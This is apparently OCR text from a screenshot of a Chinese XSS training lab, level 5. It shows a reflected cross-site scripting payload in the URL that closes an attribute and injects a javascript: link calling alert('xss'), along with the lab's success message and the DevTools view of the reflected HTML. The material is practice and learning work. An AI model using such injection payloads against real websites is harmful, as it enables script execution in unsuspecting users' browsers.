 VMware Workstation
(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Windows 7 x64
XSS Platform 欢迎来到level5
不安全 158.247.233.5:19010/level5.php?keyword=">%20<a%20href=javascript:alert(%27xss%27)%20>%20xss</a>...
Gmail YouTube Maps Translate
158.247.233.5:19010 显示
完成的不错！
确定 取消
ver
64
欢迎
没有找到和"> <a href=javascript:alert('xss') > xss</a> //相关的结
果.
xss //"> 搜索
LEVEL5
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese Don't show again
Elements 1
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level5</h1>
<h2 align="center">没有找到和"> <a
href=javascript:alert('xss') > xss</a> //
相关的结果.</h2>
<center>
<form action="level5.php" method="GE
== $0
html body center form
Styles Computed Layout Event Listeners
Filter :hov .cls
element.style {
}
屏幕截图
屏幕录制
屏幕识图
屏幕翻译
截图时隐
CH
12:00
2022/4/21
请将鼠标指针移入其中或按 Ctrl+G。